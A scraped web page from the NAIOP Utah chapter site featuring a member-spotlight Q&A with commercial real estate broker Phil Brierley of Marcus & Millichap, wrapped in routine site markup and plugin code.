<ul id="menu-main-menu-08-22" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li id="menu-item-12854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12854 awb-menu__li awb-menu__main-li awb-menu__main-li_regular" data-item-id="12854"><span class="awb-menu__main-background-default awb-menu__main-background-default_top-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_top-vertical"></span><a href="https://naioputah.org/events/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">EVENTS</span></a></li><li id="menu-item-12558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12558 awb-menu__li awb-menu__main-li awb-menu__main-li_regular" data-item-id="12558"><span class="awb-menu__main-background-default awb-menu__main-background-default_top-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_top-vertical"></span><a href="https://naioputah.org/sponsors/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">CHAPTER SPONSORS</span></a></li><li id="menu-item-14552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14552 awb-menu__li awb-menu__main-li awb-menu__main-li_regular" data-item-id="14552"><span class="awb-menu__main-background-default awb-menu__main-background-default_top-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_top-vertical"></span><a href="#" class="awb-menu__main-a awb-menu__main-a_regular" onClick="arm_open_modal_box_in_nav_menu('_102pYQbS80p','arm_form_link_102pYQbS80p');return false;" arm-data-id="arm_form_link_102pYQbS80p"><span class="menu-text">MEMBER LOGIN</span></a></li><li id="menu-item-12923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12923 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-main-arrow awb-menu__main-li_with-arrow" data-item-id="12923"><span class="awb-menu__main-background-default awb-menu__main-background-default_top-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_top-vertical"></span><a href="https://naioputah.org/about/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">MORE</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of MORE" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li id="menu-item-12554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12554 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/about-naiop-utah/" class="awb-menu__sub-a"><span>ABOUT US</span></a></li><li id="menu-item-16576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16576 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/leadership/" class="awb-menu__sub-a"><span>BOARD OF DIRECTORS</span></a></li><li id="menu-item-12555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12555 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/membership/" class="awb-menu__sub-a"><span>MEMBERSHIP INFO</span></a></li><li id="menu-item-13072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13072 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/members_directory/" class="awb-menu__sub-a"><span>MEMBERS DIRECTORY</span></a></li><li id="menu-item-17515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17515 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/pac/" class="awb-menu__sub-a"><span>ADVOCACY</span></a></li><li id="menu-item-12925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12925 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/developing-leaders/" class="awb-menu__sub-a"><span>DEVELOPING LEADERS</span></a></li><li id="menu-item-18056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18056 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/mentorship/" class="awb-menu__sub-a"><span>MENTORSHIP</span></a></li><li id="menu-item-15288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15288 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/doy/" class="awb-menu__sub-a"><span>DEVELOPER OF THE YEAR</span></a></li><li id="menu-item-12958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12958 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/market-research/" class="awb-menu__sub-a"><span>MARKET RESEARCH</span></a></li><li id="menu-item-13793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13793 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/pulse/" class="awb-menu__sub-a"><span>PULSE NEWSLETTER</span></a></li><li id="menu-item-14345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14345 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/podcast/" class="awb-menu__sub-a"><span>PODCAST</span></a></li><li id="menu-item-12924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12924 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/job-board/" class="awb-menu__sub-a"><span>JOB BOARD</span></a></li><li id="menu-item-16687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16687 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/charity-partner/" class="awb-menu__sub-a"><span>CHARITY PARTNER</span></a></li><li id="menu-item-12932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12932 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/media/" class="awb-menu__sub-a"><span>MEDIA</span></a></li><li id="menu-item-12559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12559 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/contact/" class="awb-menu__sub-a"><span>CONTACT US</span></a></li></ul></li><li class="menu-item awb-menu__li awb-menu__main-li awb-menu__main-li_regular wpmenucartli wpmenucart-display-standard menu-item empty-wpmenucart" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart" style="display:none">&nbsp;</a></li></ul>
</nav></div></div></div></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="">Phil Brierley, Vice President Investments, Managing Broker, Marcus Millichap</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<nav class="fusion-breadcrumbs awb-yoast-breadcrumbs" aria-label="Breadcrumb"><span><span><a href="https://naioputah.org/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Phil Brierley, Vice President Investments, Managing Broker, Marcus Millichap</span></span></nav>						</div>
									
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
			<div class="single-navigation clearfix">
			<a href="https://naioputah.org/naiop-utah-event-updates/" rel="prev">Previous</a>			<a href="https://naioputah.org/2020-naiop-utah-golf-tournament/" rel="next">Next</a>		</div>
	
					<article id="post-7822" class="post post-7822 type-post status-publish format-standard has-post-thumbnail hentry category-member-spotlight tag-commercial-real-estate tag-cre tag-cre-investment tag-industrial tag-marcus-millichap tag-medical-office tag-office tag-phil-brierley tag-utah-commercial-real-estate tag-utah-cre">
						
														<div class="fusion-flexslider flexslider fusion-flexslider-loading post-slideshow fusion-post-slideshow">
				<ul class="slides">
																<li>
																																<a href="" data-rel="iLightbox[gallery7822]" title="" data-title="" data-caption="" aria-label="">
										<span class="screen-reader-text">View Larger Image</span>
																			</a>
																					</li>

																																																																																																															</ul>
			</div>
						
						<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.3333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:5.76%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none"><img decoding="async" src="[data-uri]" data-orig-src="https://naioputah.org/wp-content/uploads/2020/09/phil.jpg" alt class="lazyload img-responsive wp-image-7823"/></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_2_3 2_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:66.6666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.88%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:2.88%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-1"><p><strong>Name:</strong>  Phil Brierley</p>
<p><strong>Company:</strong> Marcus Millichap</p>
<p><strong>Position:</strong> Vice President Investments, Managing Broker</p>
<p><strong>What does your company do?</strong> The Salt Lake City office of Marcus &amp; Millichap provides real estate investment sales, research information and advisory services for investment real estate assets of all kinds. Our agents leverage the firm’s national marketing platform to provide real estate investors with access to the industry’s largest inventory of deliverable commercial property as well as to the largest pool of qualified private and institutional buyers and sellers.</p>
<p><strong>What do you do for your company?  </strong>I’m a Vice President of Investments, focused primarily on Office, Medical Office and Industrial Investment sales. I also act as the principal broker for the firm here in Utah.</p>
<p><strong>What are you working on right now?  </strong>Currently just trying to stay ahead of the market and understand where there is still opportunity in the world of COVID. And keeping my work schedule effective while working from home!</p>
<p><strong>Best career advice you’ve received?</strong>  The best career advice I received, was that in business, particularly finance, you are either a profit center or a cost center. If you’re a cost center, you will get paid as little as possible to keep you. If you’re a profit center, you will get paid as much as required to keep you. Which is why being on the deal side has always made sense to me.</p>
<p><strong>Best career advice you’ve given?</strong>  Haha. I think that’s a question for others? I probably just dusted off the above advice and pretended it was my own idea?</p>
<p><strong>What is one thing people don’t know about you? </strong>I used to be in an indie rock band that toured the world, and won a bunch of South African Music awards. A little different to what I do now.</p>
</div></div></div></div></div>
							</div>

																									<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnaioputah.org%2Fphil-brierley-vice-president-investments-managing-broker-marcus-millichap%2F&amp;t=Phil%20Brierley%2C%20Vice%20President%20Investments%2C%20Managing%20Broker%2C%20Marcus%20Millichap" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://x.com/intent/post?url=https%3A%2F%2Fnaioputah.org%2Fphil-brierley-vice-president-investments-managing-broker-marcus-millichap%2F&amp;text=Phil%20Brierley%2C%20Vice%20President%20Investments%2C%20Managing%20Broker%2C%20Marcus%20Millichap" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://naioputah.org/phil-brierley-vice-president-investments-managing-broker-marcus-millichap/&amp;title=Phil%20Brierley%2C%20Vice%20President%20Investments%2C%20Managing%20Broker%2C%20Marcus%20Millichap" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fnaioputah.org%2Fphil-brierley-vice-president-investments-managing-broker-marcus-millichap%2F&amp;title=Phil%20Brierley%2C%20Vice%20President%20Investments%2C%20Managing%20Broker%2C%20Marcus%20Millichap&amp;summary=Name%3A%C2%A0%20Phil%20Brierley%0A%0ACompany%3A%C2%A0Marcus%20Millichap%0A%0APosition%3A%C2%A0Vice%20President%20Investments%2C%20Managing%20Broker%0A%0AWhat%20does%20your%20company%20do%3F%C2%A0The%20Salt%20Lake%20City%20office%20of%20Marcus%20%26%20Millichap%20provides%20real%20estate%20investment%20sales%2C%20research%20information%20and%20advisory%20serv" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fnaioputah.org%2Fphil-brierley-vice-president-investments-managing-broker-marcus-millichap%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">WhatsApp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fnaioputah.org%2Fphil-brierley-vice-president-investments-managing-broker-marcus-millichap%2F&amp;name=Phil%20Brierley%2C%20Vice%20President%20Investments%2C%20Managing%20Broker%2C%20Marcus%20Millichap&amp;description=Name%3A%C2%A0%20Phil%20Brierley%0A%0ACompany%3A%C2%A0Marcus%20Millichap%0A%0APosition%3A%C2%A0Vice%20President%20Investments%2C%20Managing%20Broker%0A%0AWhat%20does%20your%20company%20do%3F%C2%A0The%20Salt%20Lake%20City%20office%20of%20Marcus%20%26amp%3B%20Millichap%20provides%20real%20estate%20investment%20sales%2C%20research%20information%20and%20advisory%20services%20for%20investment%20real%20estate%20assets%20of%20all%20kinds.%20Our%20agents%20leverage%20the%20firm%E2%80%99s%20national%20marketing%20platform%20to%20provide%20real%20estate%20investors%20with%20access%20to" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnaioputah.org%2Fphil-brierley-vice-president-investments-managing-broker-marcus-millichap%2F&amp;description=Name%3A%C2%A0%20Phil%20Brierley%0A%0ACompany%3A%C2%A0Marcus%20Millichap%0A%0APosition%3A%C2%A0Vice%20President%20Investments%2C%20Managing%20Broker%0A%0AWhat%20does%20your%20company%20do%3F%C2%A0The%20Salt%20Lake%20City%20office%20of%20Marcus%20%26amp%3B%20Millichap%20provides%20real%20estate%20investment%20sales%2C%20research%20information%20and%20advisory%20services%20for%20investment%20real%20estate%20assets%20of%20all%20kinds.%20Our%20agents%20leverage%20the%20firm%E2%80%99s%20national%20marketing%20platform%20to%20provide%20real%20estate%20investors%20with%20access%20to&amp;media=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Fnaioputah.org%2Fphil-brierley-vice-president-investments-managing-broker-marcus-millichap%2F&amp;title=Phil%20Brierley%2C%20Vice%20President%20Investments%2C%20Managing%20Broker%2C%20Marcus%20Millichap&amp;description=Name%3A%C2%A0%20Phil%20Brierley%0A%0ACompany%3A%C2%A0Marcus%20Millichap%0A%0APosition%3A%C2%A0Vice%20President%20Investments%2C%20Managing%20Broker%0A%0AWhat%20does%20your%20company%20do%3F%C2%A0The%20Salt%20Lake%20City%20office%20of%20Marcus%20%26amp%3B%20Millichap%20provides%20real%20estate%20investment%20sales%2C%20research%20information%20and%20advisory%20services%20for%20investment%20real%20estate%20assets%20of%20all%20kinds.%20Our%20agents%20leverage%20the%20firm%E2%80%99s%20national%20marketing%20platform%20to%20provide%20real%20estate%20investors%20with%20access%20to" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-xing awb-icon-xing" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Xing" data-toggle="tooltip" title="Xing" href="https://www.xing.com/social_plugins/share/new?sc_p=xing-share&amp;h=1&amp;url=https%3A%2F%2Fnaioputah.org%2Fphil-brierley-vice-president-investments-managing-broker-marcus-millichap%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Xing</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://naioputah.org/phil-brierley-vice-president-investments-managing-broker-marcus-millichap/&amp;subject=Phil%20Brierley%2C%20Vice%20President%20Investments%2C%20Managing%20Broker%2C%20Marcus%20Millichap" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
														<section class="about-author">
																						<div class="fusion-title fusion-title-size-three sep-" style="margin-top:0px;margin-bottom:30px;">
					<h3 class="title-heading-left" style="margin:0;">
						About the Author: 						<a href="https://naioputah.org/author/brahimzaramedia-com/" title="Posts by Brahim Salami" rel="author">Brahim Salami</a>																	</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-"></div>
					</div>
				</div>
										<div class="about-author-container">
							<div class="avatar">
								<img src="https://naioputah1.wpenginepowered.com/wp-content/uploads/armember/armFilefsCpE_prtrt_suit.jpg" class="arm_grid_avatar gravatar avatar arm-avatar photo avatar-72 " width="72" height="72" alt="Profile photo ofbrahim@zaramedia.com"/>							</div>
							<div class="description">
															</div>
						</div>
					</section>
								
																	</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-sizes-top:10px;--awb-border-sizes-bottom:30px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-color:#0f0f0f;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:30px;--awb-padding-bottom:0px;--awb-padding-top-small:0px;--awb-padding-bottom-small:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:#0f0f0f;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:calc( 1170px + 60px );margin-left: calc(-60px / 2 );margin-right: calc(-60px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:30px;--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc( var(--awb-color1-a) - 80% ));--awb-border-top:1px;--awb-border-style:solid;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:30px;--awb-margin-bottom-large:30px;--awb-spacing-left-large:30px;--awb-width-medium:100%;--awb-order-medium:0;--awb-margin-top-medium:42px;--awb-spacing-right-medium:30px;--awb-spacing-left-medium:30px;--awb-width-small:100%;--awb-order-small:0;--awb-margin-top-small:32px;--awb-spacing-right-small:30px;--awb-spacing-left-small:30px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-space-between fusion-content-layout-row"><div class="fusion-image-element " style="--awb-margin-right:36px;--awb-margin-bottom:36px;--awb-caption-overlay-color:var(--awb-color1);--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none"><img decoding="async" width="135" height="67" title="naiop_logo_white_sm" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27135%27%20height%3D%2767%27%20viewBox%3D%270%200%20135%2067%27%3E%3Crect%20width%3D%27135%27%20height%3D%2767%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://naioputah.org/wp-content/uploads/2022/08/naiop_logo_white_sm.png" alt class="lazyload img-responsive wp-image-12479"/></span></div><div class="fusion-text fusion-text-2 fusion-text-no-margin" style="--awb-font-size:14px;--awb-line-height:28px;--awb-text-color:var(--awb-color1);--awb-margin-bottom:0px;"><p><span style="color: #808080; font-family: var(--body_typography-font-family); font-style: var(--body_typography-font-style,normal); letter-spacing: var(--body_typography-letter-spacing);">All content copyright ©2025&nbsp;NAIOP Utah Chapter. </span> | 805.770.0356</p>
</div><div class="fusion-social-links fusion-social-links-1" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:var(--awb-color4);--awb-box-colors-hover:var(--awb-color1);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#919191;font-size:20px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/NAIOPUtah/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#919191;font-size:20px;" data-placement="top" data-title="X" data-toggle="tooltip" title="X" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/naiop_utah"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:#919191;font-size:20px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/naioputah/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:#919191;font-size:20px;" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" aria-label="linkedin" target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/company/naiop-utah/"></a></div></div></div></div></div></div></div>
</div></div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			<div id="arm_nav_menu_link__102pYQbS80p" class="arm_nav_menu_form_container arm_nav_menu_link__102pYQbS80p arm_nav_menu_link_arm_form_link_102pYQbS80p" style="display:none;"><div class="arm_form_popup_container"><a href="javascript:void(0)" id="arm_form_popup_link_102_ciT5Q9qqGu" class="arm_form_popup_link arm_form_popup_link_102 arm_form_popup_link_102_ciT5Q9qqGu arm_form_link_102pYQbS80p arm_form_popup_ahref" data-form_id="102_ciT5Q9qqGu" data-toggle="armmodal"  data-modal_bg="#000000" data-overlay="0.6">&nbsp;</a><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 7.0.2 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            --></div><div class="popup_wrapper arm_popup_wrapper arm_popup_member_form arm_popup_member_form_103 arm_popup_member_form_103_C66HJNQuRP" style="" data-width="500"><div class="popup_wrapper_inner"><div class="popup_header"><span class="popup_close_btn arm_popup_close_btn"></span><div class="popup_header_text arm-df__heading"><span class="arm-df__heading-text">Forgot Password</span></div></div><div class="popup_content_text" style="min-height: 100px;" data-height="auto"><div class="arm-form-container"><div class="arm_form_message_container arm_form_103"></div><div class="armclear"></div><form method="post" class="arm_form  arm_form_103 arm_form_layout_writer_border arm-default-form arm--material-outline-style  armf_alignment_left armf_layout_block armf_button_position_center arm_form_ltr  arm_form_style_blue arm_materialize_form arm_cl_103_qlDEjhB01F" enctype="multipart/form-data" novalidate  name="arm_form" id="arm_form103_qlDEjhB01F" style="width: 100%;" data-random-id="103_qlDEjhB01F"  data-submission-key="79vgj6nh" ><input type='text' name='arm_filter_input' arm_register='true' data-random-key='103_qlDEjhB01F' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><input type='hidden' name='arm_wp_nonce' value='95e9a2d811' /><input type="hidden" name="arm_wp_nonce_check" value="1"><style type="text/css" id="arm_form_style_103">
						.arm_form_103 .arm_editor_form_fileds_wrapper{
						   padding-top: 40px !important;
						   padding-bottom: 40px !important;
						   padding-right: 30px !important;
						   padding-left: 30px !important;
						}
                                                

                                                .arm_popup_member_form_103 .arm_form_message_container{
                                                    max-width: 100%;
                                                    width: 550px; 
                                                    margin: 0 auto;
                                                }
                                                    
						.arm_popup_member_form_103 .arm-df__heading .arm-df__heading-text,
                        .arm_form_103 .arm_update_card_form_heading_container .arm-df__heading-text,
	                    .arm_form_103 .arm-df__heading:not(.popup_header_text) .arm-df__heading-text{
							color: #ffffff;
